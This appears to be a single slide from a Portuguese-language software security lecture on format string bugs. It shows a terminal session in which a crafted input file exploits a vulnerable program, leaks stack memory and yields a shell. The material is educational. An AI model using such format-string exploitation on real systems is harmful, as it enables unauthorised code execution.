 Format String Bug
                                                                   Controlando a memória byte a byte
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             [rafael@centos format string]$ /format_string_ex6 `cat badfile_ex62.bin`
                                                             shellcode - 0x804a018
                                                             retaddr – 0xbffff2ccc
                                                             ....

                                                             AAAA����AAAA����AAAA����AAAA����bffff2ccbffff2c8bffff2d0b7ff0f50bffff
                                                             2d0bffff328b7e8c685080484c008048340bffff328b7e8c68500000002bffff354bffff360b7fe2b3800
                                                             00000100000001000000000804824cb7fcfff4080484c008048340bffff328d085a179feec9569000
                                                             000000000000000000000b7ff6090b7e8c5adb7ffeff40000000208048340000000000804836108
                                                             0483f400000002bffff354080484c0080484b0b7ff0f50bffff34cb7ffbaaa00000002bffff4a0bffff4b40
                                                             0000000bffff705bffff727bffff73abffff771bffff781bffff78cbffff7dcbffff817bffff829bffff835bffffc5ebffffc
                                                             84bffffcb4bffffce5bffffcf5bffffd42bffffd62bffffd7dbffffda4bffffdb5bffffdcdbffffde2bffffdfdbffffe14bffffe
                                                             1cbffffe2ebffffe5abffffe69bffffea5bfffff07bfffff27bfffff34bfffff41bfffff63bfffff79bfffff92bfffffb6bfffffd200
                                                             00000000000020b7ffd42000000021b7ffd00000000010078bf3bf0000000600001000000000110
                                                             000006400000003080480340000000400000020000000050000000800000007b7fe3000000000
                                                             080000000000000009080483400000000b000003e70000000c000003e70000000d000003e7000
                                                             0000e000003e700000017000000000000001fbfffffe80000000fbffff49b000000000000000000000
                                                             00069000000003638366f662f2e74616d727274735f5f676e6900367865

                                                                        41414141
                                                                    41414141                                                                    41414141

                                                                                                                       41414141aaaa
                                                             0x804a018
                                                             sh-3.2$
 